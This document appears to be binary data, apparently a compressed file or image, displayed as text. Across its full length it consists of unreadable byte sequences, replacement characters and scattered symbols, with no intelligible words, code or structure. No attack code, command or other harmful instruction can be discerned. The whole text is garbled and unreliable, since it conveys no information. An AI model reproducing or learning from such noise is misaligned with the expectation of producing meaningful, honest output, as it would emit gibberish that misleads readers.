��}���]Ԗ�Kr����n��|�8�_?�W���>�����k�;V'�*S|Qf�c��c�+�\�W>k����� �x�t�Ƕ�//�L���p'�z�5�d�Q�&|���u?P��_|.��R3�K��p�z~�kt������;ύ�ëznUAe$��=>��Y%У񜍟�!y��mƨT� ��kϖ"��=���g�^1��?a酴���Ǆ$�U�Ci��ݏ�x�k��\)P�QɃ��uri���[�	>|O�j~�>Ӽ7c�闦��J��RM�W+�mlq�W>YQʥD����Js^��kȥh� 2rkԩnS��\���S�e��x�-�f�܂pp�Y�U�6xY%���m�Py��ܟc�
���3�sP�������W�oÿi࣢^���� �~���:Ӓ�2���w>���X|H� `�>��|;\��n�n���.�H�y�4a����@�5�5���K�f|�����8 r}�C��>Nc�/�W��_��?�ik�]B�7�A*墈��~f%��k���,<��S��Vu*�8���G���r���Z�xOJ���f"@:���'# �� Ч(�v9y5f~~� �E�(|A��|ua�)xV��k�j�o���r�g��I��|��w7���_K���A\�j�&�C7����M#�	��c��>�}j�<�4��������ްFz�v��3�i;����rۛƞ������Z7��u-
�luOkP,�,�G�c���,��$�,�6I8��RN���I\�����7�?|A.��M~� P}��5��f
 Td�
0J��S�i۹�VJL��n�x�wS��=��V��k���Cؾ_^h����l5h4���ܚ��e�2�;�C�z���:�,�h�;�N:�>��u� �|#��C��oT��n�P�����V9 �9��O'ȷR �9��WC��e�>x��>!�>"�`�u�4 Z0��,���I�L�c�$�;I�b�*6ԪsoY3�R4�.�^��w��~^;��o��kZj)�HU*FM�ɿ�qٵ^�F{�]p��L��0�-5�b�X��!�G�=�[Wܕtmr�H�d���L��ϯo�cR�f�#)E�o˩$A5}:f6���B�p����\����κr|�:���e�dl�)�9� u���R6w:!+�fx�ïituM5M���e�.z������>���X�v{��2���O�#������i�=x�� h���?��؆�0<���Z�pU��~�dx��G8�te�+3�C�-5����@�p�7u#�9������՘���bDq��]T��"6U>z��Ӹ-��`��KX�}�5˅8�!���������]��_$�t��M_	\�ƑV&A�'����h�����g^R�?�m�E������w��8�q��\�o���5E�?Y�+#��vcL�5��6�� �W�r�Wcۜ��D|��q7¿�0��_�f6u�?����Ӛ��É��,�� ��J�Ş�Y�h�H
00D`^�I�&�\G�>T�j��y�t&I�L�� �sl�zu�^�-��-tGݩ6}C�+�z��t� ���F��i0i�YJ���g(�!*$��KR^��Fa�ὄ�ݴ}�� �O�|M}��oH���BRI��.
�:⾣'(G�sⰕ%fT�m�_���H�Y��M�j�=�)3NU=�6���\���c_��	�"b��v�lG�+z�F�����G1�A�5�>!?o���mp$䀷
?���8Qw2�KI\��9ᛤ�7�$(�:���z��Wr�%v�c�/�]��0y������ �K�����M�g�<=.l��<����k_�>&O0�s߮p��ו����%���j� 	���+�ݭ�9%\��*�g��yM~�C܌�ϟ�Sqq��@� �~<u��� �H�;[�++p�[RS��G#��U�g��C%t��?�?Z���`�1S�2ɜXb���Q���%Vi�|�|.�Eݼ�a�|�4璟)��+�rz��tP��k���|>������	���q��+S���IԻ�������1�����}�`����֦!{7!�j�1��� Y�+�|��&9W�-��n@��߈�O=zyt���z�{X4�%����K��Y��!�Nx�^N�=�TS�hg��k��F@ ں�����MUMl^)Z�<�Gr��r�o�"�z�1^���Q��/᫟s�/�l��/�#��'�v�׋��ѝ�~c�oٚ���e����;WĨ����{5���i�g�A��׋l��ٮI�Gl��t�w�s���$���a|q�[/�X�y���rv�
���v��ڪ�T��Ui�J���_4�z�N�}���ܗ����F�s)#%�6�'�X��S��<j�ם�q�~=��|s��.�o�}�þӿ}$��,��ۘ!a�rI��8:NUl�\L�'4O�W�xC�W��G��'���}2�O�Z!�����2�����$�X�Y�ʀ}%9M��<o�Tq� �/jz���|5km�x�͏��R�p�YًJ@����Y�<Fv�Q��AI��J���:����"��ɦ�z�H��9��\	�YS�y$��#qڹ� ��J�4��O��a�Y\�SZ�4��$>]����)�U!P{(8��n��R����'f��M̒�e��I�8���TT��z?�mUtmR9o�O�m�-�p g��o�֦�ퟁ?�?�W-���[{s��ZX&�������\����\��^�N�oC��_���⋝R��p][HG�z� cA���s�ry�:WL"�Lh��x������pWnݤ{WRp��{(�MH�\\)\�$J V�����5��"�q���"���J�d�Lc[����x=����㩒RoM�+�!���h��;J����	�k@�krmP{�
H
�n�+*��B/SZ5W)��Ɛ�}�E-qn��ֽ^�R:�+�QR��曨���i{pU�M�¨$���ǡ��'	Q�苊VF��j�cx�(�� 9#���V��X��D鶮���J�ڞ���Z�u�5E>3��G�x�L��AD�r0�쑀w��W��K�k�=
r�Ji�>��x���*%_�\|�@�S�EiO�V%ӀB��u�[�����0���c���ߏ�~����U~g�k�����È� �]����Ǿ+��J��UN�K3�����n;��L����O�&q�J�'�p��Y���s���+e�,��C������_���F{-r����{�މn<��c��C�L���:��ST�ʺD��1?�bY�&xNՑU�K��A�|�Ͻ{y+�Z},L�O�~��I�$�Ǝ�|`�ڽ�b�����(����g��3�x��zT>,�k�<Cm#DQ�`|������ᲮIF����UFRH���c�ZE���+�]�ۑ%ݰ/pĦx��E}#���Jrk��x�B��l�֙�
����y5�,$e+�׌�������������"��[�r8�^���oS��)���u��[�_�<�d�y�S�����~���B�*,�����͠Z�D�i�؀Q!A��ǀTaQ?3��[�}��i�����|w�@Ɇ�����ċ���'���u_����S�i������X���3�t2w�L���/+� ~�cկ'-���v����V�`�V�S�M����+�
W�#���*�^g�'�ߨi�%�����i{{ �껥�����)ӧ�.��.%��"�����,$���;8q���9���&-��	ӛ��x���Mƭ�%��uI�n����5�IE��څ6��[�K�:���ZV�%Nm���r��Z�zP�۱��� ?j�ے�'���p6�+X� s��p8�k��U�-e�{�OK��}O�����s��~#���S[�i���K�B�	L᥄�Y���ҽ\�����Y�����>�v���8��ϭ}��Aӕ�Z�I</s ��5�uT�ӱيjT���|������	�>���9Tvv<
v�H�3�	Y����L�6$B��8,?�xy�w3��F��� e{���u�va�8����X�s�w�����0���� Ŷ���c���b��~s
_�G���>�>��g�v��^��b��P%��� �[� �Mu�i�G�����3�<���c���j?�	6�h�g����_��+������1�ՎI^�RQ��>�rW>^���Y���~���O��������Z)�w�{���*<��z�A�z�J|��9*M{&�P�ת+���&�|7��o�Eu�h��P��I���@<��uǩJ��<��к�$��?�~'���F���[�e�^O0سFd��9$b�)b��q�S��J�	�\���k�~�~�k�=�i��kb}�T������6Y��nd;A�n������v~v��X��T�-&�8ǘv���:}�l��׳�Q�B2i�������7=s����n�b�u*++#��n�����,�1�V�{����7-��A_c�״�ۍX���o������Q���Fvz�of�tG7a�״��kK�0t2E��1�3�MusF]Q�)M�����N�_Y�S�S�����>���|��2��Mj�CR����!e d��8?B+���V9%Eӎ��T��v��yJ%�`9��jͦc��B}�N2���0Ѹ���ֈ�;�TZ����ЖWC�����*����3��+�}#X���n�o�GX�_l��XY�t�'u�tZw�-��ҭ���~�\���O���,ܩ�KS�%}���e�[|2�#F0�
s��~�V<�V�Jsv�>�� �a�ַ� ���o�Gk��,|U�E+b[brY"o�gЌ᫏2�F�;�*��^����/��1��?�I���{�ꑋ�9��x�gӍ��S������ �����j�l]5z�<��$�IJ��t�{f��RXʾ���a�l|5���#�������g�Z�'ښg���o�o�䴌~#8[����+�|$9�5?�y��%8h~�L��u@���F�rx��~_�J,�f
�W>\���n<+�/��0xr6$������׭�I��򜸥�M���J�?���W)�1%G<�^�L�I��u>-O��\�:L���~%��0�?��Ջ�Q4r�C�\��߲/�ox�����K��w�D���TRy,FLק��]V�2h�*x'���>�� ��k>'��O�5=#N��X�ɁX!fl���M}.�iPN*����J�c��Y{���'O[�j`u.՗�+
^ѫ�3�#7�=���b��i�6���X�8=>�ՄuV�ZT�h����O���f��Οp�`�2�(���]����fq��cঁ��l��t���Ϛq����\�h��M�%Q�1�G�_�e�|�G:��<�>:��Կ�V��Y��V�˩z#�l{��<Q� �i ��*�\�>��ub?�ρ�Ko�|M�t*I�ڔ�����G?�}��&y���Nݏ���!7�x�^�u�#�/t�v��T*���w
�r��Sl�#�5h�v�H����)|O�n� ��>cz*����>bI�Q��-��<K�Ku�hƶ���j��8���[U����m�ǙO�߅Pk����=M��ݎ=��יZ�+ݳ�v?G��_�A�s, ������]T�ɦ�<�P���?<?����#@֧��Xx��g�9�-�Jx�{f���I�C���Q���+�8%3���RM&�Y�:qR����!�d[�%��E�z�V��%��&��/�;8u-�"�Ǐ���w�����䣹���>�)�/�����,��ǁ^~2�$�Q�r����w=��#�^:����Ҿ7Fk���I{�����/� i����\4���]��1�=�I ��k��7dw�?�"�}�!~x6;w����I��8��qspPܲ�t&7t'�$� W��jU9e�2����>U�����u��¿	�;n"�u���ial�Ȍ\���m�Y2:3�C^�?i)Kc��R���]7KӼW�=�c��ES^-����rY�t�c	}rb��u��K�½ZrOC�Ù8�� ���d�u/h�u��~4�� �͖H�YF$w&f<F3ɑG5��qt�g�Q����� c� 蟲7�{'��Y�E���������yؽ��3��]��0h��c�T�2j�g����O��uz�:���&{�Ֆ[�	��<�`r#��Z���q|�9�S�����x�Q��[�'l`n5uq���M����bOx�$�5�9,�� !C���q��kǯ�sh�j�\�����^��{9e�Lj7{�J��"�ծzq�R�l�O���*���E��c�}}k	N}Y�N�
T�wd������̏D��^��SU*%�$cX��6�me,�f�����Ƭp�����ZӯR;�O	#��]�9�sPӗUӭK[\�eE�<��9=�h⦤���P�Z���?�s����18²����B�+���<��)E�-�W�n��jH�'���:섣=��V�����]|�]¨}�<��=�I��܇R*j/r��B=���u�{~�GCG2m7S���<2�w �����Y�6����<O�x�$�|E"�N�l3�^��s�W�^��Gc�.2б�y<;����C���ɔw�G�~+���S��f~��$~3�|k�7?�?�n4��&O�Is`&�f�M��@�d���� s�,xتj�M6:(�5c�'�Tzlf��"�n�t���&,b�	c�ǘ�\��`��GZ�<�S{I�|�s+����D$��H�~�*�1�����>q�2f�üc��\M����j�	xh����l�v��j_�ŕ� ���$�}���~�����T����Y7^�?]�Y>�sv��8��\���W�x�EU=ȯt�S��Qwe��ٺ���ƥ�"��^�J2o�Nz�J�R;��㦋e|�
L�������2U��Sͨ����.e���z�V�������r.Q�����?½�D�j��O�E����� �����?�o�?�-�k]>�ZʶzxY
 ��j죍�V��<\�-�,������ƾ����M��i�����v�p�����^�J�^kmO�����<��ſ�֍e-׊�d���d�=�R�R����N����^	�G���=ֱ<�A´��k�nqV����K������Z�3_i���!ؐ>g%���S�����	{��"�7��d�����C����]��nEǏ�K09�Y�府��+��jf5_�?[���YNݏ��.�_�:�R�s&�d���0"�ȿ��1V��!H����xF2�F�!��s�ƿA���/S�Ħ��G�����Z�L��}�� �d��^�]�&|o�o�Kl|?�ɤK��u)�a�y�+Ҧ��<�~>[�&���n��=_�e�8�s����й�-�#��;�b�Xٳ�A��+ůg#Ќ����|I�4��n/���4�Q2>c�u��U//u�z�rڲV�|E� ����_���x^�亖�Ŗ3�:���%��p>�ק�U���ll�s�>g��Z�B}*٘�T�?Ҿ�n�hڥG(%b����|0�|�}�iS�SEεIaڶ�si�i��a#�YH�%�J������RiV�j���Y�}� ��մ�j��F�c-�D���A��5�fu#;Ehm���Q��>����{�[��j�ζֶ��=˞w
���1�Wؓ�&�77�=H���:%� ��;h>����&�}��/��|��|d���w��3�n�7A��k���6����;�� 
tN)�J���ڦ�K|�rXJ�O�0�أ�z�X:tok���:�t>B��>"�_�h"��]��lơ�9�=���@�U����L��8X�d��<�cr�~�Ͽ~!������;x`����#KbB�H��|���'����w��E9�;���(|׾?���x�W;�=��5=N�%��g��fe��y���2M���ɮ�֏�QG��lw�+���݉�x"kXb���iC+F��m*B��+�`�0�*�����8�s�/*> �q�� [���{hdcs6�f���d嘞p	��z8��h��y֚�����N������:ՒH���i"��p?���W���)ɣ谘%9ˡ���>��6�[٢���\�щ�FNw:�F�8�l������KtU�8�/����#$���s֨��e(&մ+\h��X�8�GAYF���j���z��m.cv�pA9��V��	]\��x`xk�'Æ�����I���p���~o5Gp�r�H8_�R�`�ms��}���눭�B��fH��x�9]9'~�����U�;id��l��c�=z�]����S���h��~!�T��đ�W���/�{T�J�y^�����r��/��;N6�6{}�j�i���-P�팣|e���O�?��4�o�%��2�T��\A�*v����P���uT6��O��N��ƍ{rnc�@�vH��� Z�ќg~�m���>�� �`|~?�_�/�j~#��5��F�&i<�j��b���.Fy�8��i�'vvF4Թ�?j5[��i�Yw��+���T\	�pH#v89k��I�2gF*U���g�"�5��#I���E�13nln0'��_��ru�������Ƨ�-/,�+-rYT)�ݯ��՘r �'�B�]C\J����wm>��wh����G�,)Z�4���A����_l��i%��$�?X5�,ww�&M�+�'���j��)F����&�|���u���̡.h+]�Xq�E�V��퇒���]J59R9��(>�����A�!�$��k�xw\&�>>*3�ǒ� |>�� 5��R{fg��W��W��<2�Y�_�O�>��i|9�X���Ws���?� Z��O��V8�X����~�~��p�bM]�7}�S�C����־��_մ?4���v<?�d�o�H6�C6x�Vxe�o6�~�����i_ʴ��_@������߱�Q9�Co��U�n��yv��s���zf�1�N��[��������F�̴�����r�ֳm);�geIF�Ϛ��K�CP��̒j���K�k�t�������0�ﵑ�߷Uİ|,��mz�A�1���l�*X�<m���|sio�::����o������_}M�`��|�u|L�~��b�ه��
��\ɒ����\�	Q����)?#�/�6W��MNv霩���G�<3˾24k�MH1��J�1�*?�ب'Ώ�IQ�G��r�� ��+į̥dz\��c�-�	��R��~.���Vܧxn�Q�fbx�� 
������b��3�o�+���|+��_Q�?k��W����X�}���FKs�6�rxɭ0�#J���:��j�#�����K��X��8'�]����:�3�X�u��� v���֓nHs����<Oo��	�B�3�w��AY�һ�� G�Z�G�߱^�Lм;��mu+�6*�o<��~��S4�R��C�Q�R��>��K���������$�N���"V������@ }��g��RJ.>�;�e����=C��8�,k���k�e��B�{N�p�^u-"�O&Idw�l���@��P�t<�o��^���?��گ��$��97حe�� ۃ*\F���kք���I�%w����x�PO��Z��6�e�%�ى�ʙi�9Fߗ��s���X+=Y9sO�+��_u�~4�,-�xl���.��(9i&�(�+�!W��vP�o'te���K�>����_�߳7��?�����6��k�|D���ͪ^��-D�~[#��G9]�L���z��he������T���5��o��7,���B�𫻒?�'��}�i*T����[���}_�(�%��H�!/����q|�? <w�|�2���}F
T���+����;{d�dP�A�|�c �ה����ǭ(�SIlz�Z�p*Ÿ�02�VU*J;�/x{ip6*o#׵a*����i|��t�મ1����.˲35+@O(`p0;�ԙ)=�-CMI��� �eS\�ǜ�Y�L�!Ѽ�=����T��%�p��v���)do�dj�wS�m�yĖ��'їT�W��F�ˆ����+R=G���M�Z�4�W%�;�?�XK(�1�.poz�I�����l�k��"��'��}���t���,^U�ʑ�?����N��kc�>@;zO�}T*�7��LVXZ�l���\���O�O��4��OF#�!BK$l�y�"҅(���S%7�����֖����'=2A��sV6X����~������;�Aͬ��rEp��?�u9<�1�y�pv���K���c�	��[�S�������1�x���i��4�v�mS<��$���}J����j�J+�����q�Gm&P;��s��1�^E~SJ�����ɢ/xR�t��o��٘�
8��C]*r�r{ש̗s����k�ݾ.�A7�%������~<���_`��I�2� {��������N�$�fD2&�O;�zs�;�{W䘺��WE�Ϣ���|��/5�D����ɓ�B���W��RX)��*0��X߹���/1��Wnx�� ����ʾ�������&i�UM�s��cp�p��*{s4�שU�J���|���'��?�'�'bA�Y�N9����X��Y�k��ڮ͵�؛����e���6y�}�5»���R�&|��ss�Y2��іC�@�"��gmF�6��6���/�O��.w}m]�-�kٝ� ��m�~�ӄ�ZA+\䭬�s�;%���nѰxc�S��Si��+��W~���$�揖tWS-��r�s+6G}�����������E-pЋ���_ۊ���s,p$�L##������ҙ�:��C�{,��ű�_� ��r������U��>r���5��?�D{4�����d�|Cդ'�o��� ���թY�?�ԏ��X��.����~�45���NPI���|m,�;ԣh�&�?�o?�t�l��A�X #�c�}+ʨ�6zt�Z��� �N��jWU��[�m�yu$��ܻ��{�Xz:Y�]Y'������'�B�,��!��^�� ��y�Fds_l�� �2?ƪ̓7U���v��.#P��MG�;�.���� �.�yk}V�9NpBӯ�]tu�����l���J����2,���1X�I�˺����o#�+��)��j۟E�Ú�+��?Jcߍ>>��Wzo���6K}/M�#c5�.�g.	$8\`g9����%w>�J�w�5a��X�>i��{� ^դNKI5�ʹJ�+�|�^��R~�|�<	B�m���� k��/����y���=�$��h�ƭ!F��:����pS��/RJ���Tv���5O\�Gms��H%�y�d�yXDUC����: �=�q�x��d��=��_����x2Y�W᛹�����4�KQ�T�����_) �kڸ�	]�l�V����uO��m�`�4υ�w�4k����k��j_۩���t;Op���G p+��(FZ�93�n��� l�5_[	6�2I���J0�����*-Oҏ�_�v�\z��*%����V)?��*�\S�g�Ц�ӹ��t�tRaR@'mx�Gc��mݝ��U�S�<u՝�J�O�=JW6$��������0]��t��}N�	~�2��;005o���vH 	�}h���<��/�? �}��k��IE�q#�2kHӛw�ϊ��Iu?i�Z���nu�e���2��69����q�[�/=���2~git9;���5Y����	T����FB9����ݮR{O��X�\xQ�	�<���)��2?�T��ڛ���և�~����J�6��lѕ\�~=+|>*j�l������h��V���LInۑ��8�5���5~��U9�l�M̪G 0-�zS�N�r;وnيfUb�V^���S�]E(��b	�2d���Q����x�b�7{��%�m���-��|U�}�\Z�oiY�/�߇���ܧ���3lq���p�]
���������^����J���� X[�XӼ���2���s�bC�`����[�����e��*�~�:܉�k뫨�Ɗ>A���:W6�-7:+����~A|3�^�ܾ�H�oL� 9��X�dw�𯸭�)��ťlO�=r��ɚh���K`��Fx��+��?j�ѳ�T%-���J#�<i�MhP��q��j������B?U��<��n�?�p߷�Vߵݭ��G�����I����=��rcu��_��?��׭!�-ӻ/��zU�ݎ|3j-��� ���l��J���<6�d���k\3P��y�Ĝ�3����SL]s�S�~�	��� g,7�?*��qs�����R�q��'��p���1�����S�3� ��\3J��8����=��!���m���|��F+������8���s�i��żp}��ĊB�p0��Z����W���<E�k�w��(�K��C�ewP>d�G�k:�>�m� +:�Iδ�d|���l�X����I�~RNX�7ݟ�CX/C�?my�>�c��K�!��������)����֔>C��m�1���>����,���)����Ԟ6>V�����ٿ�#_�G� �u�Ef����WS�f-�/p�}F0}��ûRG��-<a����;�Y��2�G	}�8?ε�N�~��JqI�<�������ƥ�c��?�9�5�6���g�/�~��Pɮ�NA; @>�Ҽ�Ԧ�����3�E-5�ch��ű�}Z��ŵ{`�S�g����[�^(�X�:U␭��/4[��9���K��`7��5�G9 p?*4$��J&��/� ��p�13��g�x{]�_���3Úm����(��++d/!;p:�I'�O �]ӄ�ާ��N�=��c��Ԭ�|g��O���M>Y�<�
���f2��V`=k��꺕S��o)n�:z�s�o����=-l��فu%�I ��B��=w�R�����|^6t�}Oju���u߶O�
�\��,t�v�ݭ&�8l4�5�1��p1�]�H�U��JR��G�_���MSP���ʍ.'��`M�˅*�t}G|���J�lx��r��<G�����I�ɸѴ�u)�>�h�l�b2�� iϥz4�7#��ss(&w� �� �O�v���0��+��rndS=���,AX�daێO�)S�l���?k���\��ea�ۤN�7��`��*��^�WY�`�*����f9|Sf���/����F�_�v2�EB��?I>���^
��ֹ�ZZ���i)�uP����7`}H���K��[NqI#����9��_[˼}�x�@;�T`
��kShT��c�ҿi_�Z���lN�i"d�:�y������C]���oXO:�S�Ԟ� ͤ��ydM-ҷΥvc�"���G1�X���=���0(�j7�����x���K��҈�3�s���ӊ�r�jT'n�7� �Yӵ�����RH�K�P.rĞ���nM��)�����|1��<	1�����['yU�	�/n�ҵ����Z
�����h��xR^��ھ��kY2�#qX��Ds���?.FL�Q�����=V��Z/��8��[�'���۰*���j㔧�cgN0G�|_��(H�� ��ڴ�'Ι�����?��x�U�¨����H��_mJ�5J�+	��b������ 6��}s������^�e�$S��7�h��0	��V�W���d��b$2�����*);;�v�n���?M��5yv;������!GƟ���Q�+\���)E����c�fT� d�F{���#�)��j��x�P�'�?E4i'�C���"�_1O���c��-&�Q3��[�z���	.%���<
 �u�??�q�r����>��>&V�&���I�M#�W�cs��6��c��. �1�����=��Q��g�wv�����h�V��+k3��y��t���/�IK���V��X����� m�x���Z���5{�WӠQi��,L�6Wr�2;�潌��:4=���2p�v���,ū/A�5/����-�R��{V�JIb����z������<�Z2������O�=���Ghe�쀞Y�A���)���q�߽v9�x���IwG���<$�Q���Ğ%�E�C��Ze�L�ר�<[��^�^�j8��*|�����_�^$״�s�[��_�%^�k�él��U����z��o\��w�6I��4^7:�@�Vn�gL폊u�ȵ	�M�Ec���jiY""���R�&���rj�8X�#��C��Q\��0����;r�k�� �[I�N��k��*�����0������{%ǂ<'��M^�C�3��������zRG=Z�G�zޡ-��oK�����H#�m����hG��'��V������ �M��� �v|3����uz��Nkԣݟ�f����r�F�kZ�S\ �kr�a�J���V8���O��rG�¯&����um�MF���Pz�����$���N�eU�[v � W�U��>�ld�O����ơr^��1Pǁ�}��tG�ܤ�,����zh�gr��s注��ҩW��zY�-�C��	R{��nu��=���Bm�X� Jp��wk�Ç�t�	x�=:w��;�}4̌I���u � Dc��H�MuJ1�x]t<��7ٞ��$x?T� �r������_���+x�!�  4�0��|z�^No8B|�ߩ���ӓٟ�� �@��>�S��p\[IyQ�1�"�-��}�&�lq�ˈ��_�� ��hx_�/��\j�,q���H'f���-�Lø��{�_GI/e�Y�4|���N��_ƃs�Am4���ɕT��L���HǾ;׷I(B)5kԨ���:m��������ڣ�h�!���A������O�d%͋���kͧ�j�d7���3�PL�=�,�HSϠ�A^|RT���=O ��vڿ��}fy7=�<���-! {q�_K���H�m��;�	y��綟�x�R�)9=k���i��B�D}����l���� ���|g�i�%��%�i]"`\'�M�;q޾j�h���S�&��F���5𔫩�?��  ��'ܓ�y���*�z3Ѕ%{�&��|��R�I��oq99X�tg��L��α��J-����(-���x��6ĺv��C�bW׿j�mu��2������?�Y)a��F�KRj6��L�I�D
B�9����=%sʹ��g�e���N��iƓ��6r��-������O��'��7��+���MF1�}�X-`	�:���	!F��[.�Ӝ�2<L�SO��ߩ���[|�� ß��>�_��MR��Q���x�a9U�T�pFҠ�k锰�i��'�ӣ��MO���|1�@�`���m��������ݓ[+ـ;�^+F2��lW%M9������߅�2�N�݆�4�L�-N]�q?Ƭ�Rv�T����<Eh��z4%(�N��q�=ื�7�@��	�x7C�SQ?>?k_CĽJ�˿��ð��^� �}V[Y·!��N��s�_���ޘ�y�<-�޽�t�f|�&�s�jD$/��bN�`�i�Ё�8���W=W�B*OS{B�vS��$V#ǭqV��=J�?B��^��㾣��0G��
��U �uDq����f�%���X����[;�Ӎ"�K�� H�J�8+��cڿ��$}�i��?$� f��P��|��0��$��$g�z����Mǆ���NI�0�������i�#��hϜ6N�pk�j��=����u<4�	>?|�2\x��Ҡ�����9��+�p�g��/#��E{s�A$ZsMoz�7w�8ʩ/�<q�W�V�E�2R�m�m���h.�j�*xt�)$��WN3��%+�hғqh�ѵ:É��T��M��l�W���ڲ�kS��<z�:�~WbA�im�C��`u!�uHT�A�#�W�C�r��)^?���I�'vy���2�'J����n��\��PY� �YpG�k١��*>ju���sV���(���ԣѦѮ�U����{�)! ,��{s��z�j�4��*S��z��;�*�z�݉$ -��*��$?]t��KWsϫ*����� hZ7�ux�u./mm̱� ����~���5�a�U�Z�μ��Ift���+^e�%%�i�Ef��o������?p_�gο�ܢ�����˵ۀ:���}oh��Ř�I�f;��������f���8�k�:Wx8��z��s����;��_�/�c���x�?��c��vfo̱?�z�#?c}���)�ɳ�4�+�_�:0I���1��T�f���b�_�^�wⵂ�N�`̒���8����]ml=H󳝴�|os~!mm#
,� ������5|%yj΅R6?�ox����f���In=q�_\�tD�}\5y���	7�w�-7M�-��r�wq��ӑUR^�sя����pУ��	���r��g���&0J��X�d�|U�Ij�.�7�����W����t�^Z�ȧdr!e!��R��8��'����i�b*A�Gџ�%���oX��X��]n��MW��ts�w!!���{�w5��?h��e�þ��Rx�[�w��w��j�j���ɜ�Y i�G�P�&�-����A�Ǯ�=,R�)=O�>!k�^]q�������
�I���^G�t�E}M
rIwg�9�S�ϟ|���^!�E�ʗ�RI�),[�c fB��?��hԍ4�s�d��_��=+]���[�<^]@)F�m�(<�n,UO' �� �+� ��p�������K����A
t#�+��JH멤�~+�GU�L��lP��
���&V-�7�^�[S)�{�ڵ�(j^�I4ϲ�|~O|"�D{K۫�����O�ye�H�N�Q�q�k�ṫ\�ZQ�~����� �����KR��>2�T��Ɖ4A#��e��	B�LO;n�ѶQ~�H���hBWj��sN&�}������v����6��V����c��]��X�k0r�e��p'�++�kҧR���;R�&�N��>�� �j|r��6�m��ƾ ������K�AJ�28�6���r9���S�������GTz���uv����Fer8ǥy6�����=�Vi+��%ş!�</�ӽmQ4��O��5	n��Ю$�1�78<��מq�ZR��:�E�a�� � 	t�_���V��L�����2Jܼ�x�f�8�刕dD�++T��c����?��Z��^1���|�ѵ$��M�0.�<�ج��6u��Ҏ��H�g{6��t�-��� �\K�I!�b{��+�rrw=��GO�x-t�2P`���Ԥ���q�(�7�ȅp�3������?8�m�G���3.�9�"X@�I*x�w�+�rh9�^���Y�uFw>;˛�
q��O=��.���|#�������(�������\~]-Z&ޣ�e��s���hmI'-Y��'J[��I�V����u�/Q�ۡ��)kf~������k�}+X���ǈ-亚�P3Z/�� +�T7?�����W��nn�	��`��v}[agr� �n��O1t��:�`�>���_�����Zݣݫ7��?-i��>��~4]x����]k���w�N�s���aL�,9���F1��g�eqYwՖ����fؕ]�_fV����>5��ǀ4O���[1��������Ub���X��~Z���J��.��N��Q���W<kM��ρ/�u�LLlx#���v�����sͯ���f��ih4�_�hfv!$�{����]&��GTp�P�O^�Ci�h��͎�pZ��Ub���+Z3���L"��E�)IF+?�J��=v��ֵ�i۹�Mn%�]�4�ݻQ*|��KUt@Pm2n #=�j�5�8�nMm�?萫�:��J���ܬ��V�?J�h�9��Q��٘�BO�Qܿo����kM�e ᅭ�bz������q�c�Q)4y��%IY]y��2׬<U��gB�n/�����h��K�����0������q�VӫJ�I� XlLk)ߗ�G�^ ��o�^�����7����1���轫�w�+>��X7}��� �Z�z�O�$����yRH�*K���ߏҾ���IŽL1�)��񕆭kw�ě���V�QDg.�\��{��_�)'��M=��S�^����D?����?c�E���O���mǗ���H�k�0�U:I��ú��[c������2��������dK��u�)��oc��A#�>?�L�t� ��ũ���\�'�a�n����M��,��� �!�I"�Tc��:�yާ�
4�ď\_ؿ�����ͦk> ��I��c��Q��'��ne�[<� ǵ{S���'ߑ��*Tk��w�W�?�7�+�|�_�ss�xs΋XѮ���%A$�2���5���Z|ͽ.zQ���ߩ���>��k0`�<�׻$�S;��$l�t9ϵF���S°M'�=Ul��ö�
D��b�����^��p����o��������t��l0�4ok2��	wo�ٷ�
zd���^i$�~G��?���������*��/o'��w��W��0rG��a�$������ԥV���jl���֣o'��M]�����!��0F7���h� �}^�TJ�7�iS�<W���w��v���Gq�5��䓓,���bs���hX���ůwiֻ<Z��<�����>��\��#X��c�o��v;dסV\�G_,�}�\�]>��N��[�{$I0w�J0�*GJ�	I%��Ӄ<k� 5!q�݃��������+�|?�^)Ep2��bN��U|�����u�|w���*[���$�HQʜd�q�����q�t�>�N5��?>	�I�Kp�xS�Υ��K�>I�����@�H[��lg�f�^&Q�=Of�U#j�L�> ���WŝJ[��u��Dw��|K �]�'oN	=+�X��[����E��'�q��L�k}.+(2G��Z\�g&)S�}�{1ӓM�$�v���sT�rӡ��.者�Z3��?k�8C�Cr��7�,����ş��% �;[�5p��ι)8ٞ��^=SN�i�^@ۃ��P���3agt�� �i~x��+��kY���i�>X�3�Z�qvgⶎF�2����TI����.���O��]2y�Dd��Bi���h����� ���Q��/�ᕂ�XC�	�����}�G�'?s�~!�͌�od|��fr�8��"�c��~��c;��G�A$P[嵑����$Jۡ��
ӹӆ�o��s���;{�h��ګ��u�����pI�q�~����,Zt�k��:���O����ۣ�� ���q�-Z��!��H�ѿUU2`�*F� �x�_+_��Sj�����E�P�����V�?l/ٷ�>Լ;�[J�����hR$h��R��u�_-��>��p�NjqMw=J!eX�R���h��� ��MO�� �5}��t���+cm�X�=��-�,E$9�X:�}U|#�V6�O'�����P{�3��V�O��
�%�\�z<،Z�?���_���'��}9��<i�ъ}��>�w�D|
����� 	k�O}��g5�ы���;�f%Z�G��ҿ�6|5���q�x?�W�6�[}&�$��$��V.H�3��_E���8�cZ;�u|v3W������K�i�獾Y��]�Q��s�L�;;(,m�~X��8K�ѕ��Y�uO��X����u�7�hm�Cg��irj�j�s��r$���8�םS�q�ڞ�6�m��'_K�v��P��O�x2�G)ܗLpO#�T�fhެ����9�����6hr���n�r�Z�u�v��O=��[_xoYS�=V97>���zQ��l`�գ�֥��I);Hʿp��J��s[���ӳ@t��"+����w�w�S��Wp�Ӿ�lcY<��d�ҳn
��6�+ڷ���X4Z���ޫH���n�����tƬ��;
P��g�_���6�xd��h�9;���cB�9��	�+����+���NW���[oC�|��7��U��|3g�a��@�
?销�=�+�0|r�AF�?�>sîm�M��v���p��I���pц+��� �"�����~(��O����El��̏i��T]zo�_ʐ}"x�URI�s]� ]�^7�QKќKV������i�h�m2�)e�~IU�@H�>����Ҹ�SpWl�G���Z���Ȳ�30-��0��5���'�=9��_�]G�Z֗V���|�"O3��^�WM9ai���I^7L��QV��f�N9��57�CznMY����,����Vz^�+��h�/�[�o��B�ï�]ғX8�msΏ��%�H�;<�x������+h�K��I�U[�@ �Ǟ~^����a����T�^M�i���:����c���+Vc��H6:0iA>�9����Ӝ��tܩ�|����l�mUm�;�����c,���b��w�}N�}��c�1�j<7�~�%����{��)3������Nr^�*3�<�D���5���|7f�6rq=��;�<W�NV����n�Gkq��z�J�Zs���K�cёJ��=~Z�
Jmt5sM[�<��@T
���zX}�:���,<B���۳<v�=
